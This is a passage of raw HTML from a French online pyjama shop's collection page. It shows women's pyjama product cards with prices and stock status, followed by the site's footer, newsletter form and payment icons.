1080]"data-aspectratio="0.9042553191489362"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Femme Enceinte 02 Pièces Noir" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/black_480x480.png?v=1719478755" alt="Pyjama Femme Enceinte 02 Pièces Noir" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Femme Enceinte 02 Pièces</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">5 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910821007402"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-femme-satin-sexy" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30262043639850"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Se8e87a5d7513402592076d2ddbf026424_150x.jpg?v=1672907266" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Se8e87a5d7513402592076d2ddbf026424_{width}x.jpg?v=1672907266"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Femme Satin Sexy 2 pièces" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Se8e87a5d7513402592076d2ddbf026424_480x480.jpg?v=1672907266" alt="Pyjama Femme Satin Sexy 2 pièces" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Femme Satin Sexy 2 pièces</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€37,80</span> </div><div class="if-product-variant">5 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6913460633642"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/ensemble-pyjama-satin-femme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30262307618858"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Sa95b9a36e71442609c390aff2bdd61d3d_150x.jpg?v=1672910972" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Sa95b9a36e71442609c390aff2bdd61d3d_{width}x.jpg?v=1672910972"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Satin Femme 4 pièces" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Sa95b9a36e71442609c390aff2bdd61d3d_480x480.jpg?v=1672910972" alt="Ensemble Pyjama Satin Femme 4 pièces" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ensemble Pyjama Satin Femme 4 pièces</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€65,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6913468399658"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-licorne-femme-blanc-rose-fuchsia" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15379623444522"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/combinaison-licorne-blanche-et-rose-mollie-640x640_150x.jpg?v=1632814111" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/combinaison-licorne-blanche-et-rose-mollie-640x640_{width}x.jpg?v=1632814111"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama licorne femme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/combinaison-licorne-blanche-et-rose-mollie-640x640_480x480.jpg?v=1632814111" alt="pyjama licorne femme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Licorne Femme <br> BLANC & ROSE FUCHSIA</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3800067899426"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-licorne-femme-blanc-rose" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15379631079466"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-femme-licorne-denali-640x640_150x.jpg?v=1609404625" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-femme-licorne-denali-640x640_{width}x.jpg?v=1609404625"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama femme licorne" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-femme-licorne-denali-640x640_480x480.jpg?v=1609404625" alt="pyjama femme licorne" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Licorne Femme <br> BLANC & ROSE</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3800068489250"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-femme/products/pyjama-licorne-femme-rose-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15349989081130"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-licorne-rose-shanna-1200x1200_150x.jpg?v=1632776035" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-licorne-rose-shanna-1200x1200_{width}x.jpg?v=1632776035"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama licorne rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-licorne-rose-shanna-1200x1200_480x480.jpg?v=1632776035" alt="pyjama licorne rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Licorne Femme <br> ROSE</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€41,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3805101785122"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --></main><div id="shopify-section-footer-badges" class="shopify-section"><div><ul class="grid__item value-propositions" id="styleone" style="background-color:#ffffff;"><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-en-transit-96.png?v=1614417415" alt="Livraison dans le monde entier" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>LIVRAISON GRATUITE DANS LE MONDE ENTIER ! PROFITEZ D&#39;UNE LIVRAISON ET D&#39;UN SUIVI OFFERT!!</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-service-client-96_e04594f3-b1d4-4ccc-af65-499773b49970.png?v=1671271295" alt="Retours gratuits" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>SERVICE APRÈS VENTE BESOIN D&#39;AIDE ? NOUS SOMMES À VOTRE SERVICE DU LUNDI AU VENDREDI</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-verification-du-mot-de-passe-96_e41d554d-5a53-4c85-96d6-7950e21531d7.png?v=1671271305" alt="Garantie 24 Mois" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ NOUS UTILISONS LE CRYPTAGE SSL POUR DES PAIEMENTS EN TOUTE SÉCURITÉ</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item"><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/Logo_final_175x_2.png?v=1671271708" alt="100% Sécurisé" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>SPÉCIALISTE DU PYJAMA POUR TOUTES LES SAISONS</p> </div></li> </ul></div></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Informations</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/mentions-legales">Mentions légales</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-de-vente">CGV</a></li> <li class="site-footer__list-item"><a href="/pages/politique-de-confidentialite">Politique de confidentialité</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-d-utilisation">Conditions Générales d'Utilisation</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-de-retour-et-remboursement">Conditions de Retour et Remboursement</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Liens Utiles</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/contact">Contact</a></li> <li class="site-footer__list-item"><a href="/pages/guide-des-tailles">Guide des Tailles</a></li> <li class="site-footer__list-item"><a href="/pages/conseils-entretien-lavage">Conseils d'Entretien</a></li> <li class="site-footer__list-item"><a href="/pages/faq">FAQ</a></li> <li class="site-footer__list-item"><a href="https://pyjama-original.fr/apps/suivi-de-colis">Suivi de Colis</a></li> <li class="site-footer__list-item"><a href="https://pyjama-original.fr/tools/sitemap">Plan du Site</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #ffffff; color: #262626;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #262626; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> FAN DE PYJAMA 🐨 ? </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p><strong>Alors inscris-toi sans plus tarder à notre Newsletter !</strong><br/></p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#4f4949;background-color:#4f4949;color:#d5cdcd;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-left">Suivez-nous</p><ul class="list--inline social-icons text-left"> <li><a href="https://www.facebook.com/pyjamaoriginal" rel="noopener" target="_blank" title="Pyjama Original sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://www.pinterest.fr/pyjamaoriginal/" rel="noopener" target="_blank" title="Pyjama Original sur Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://www.instagram.com/pyjamaoriginal/" rel="noopener" target="_blank" title="Pyjama Original sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div style="text-align: center"><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, <a href="/" title="">Pyjama Original</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 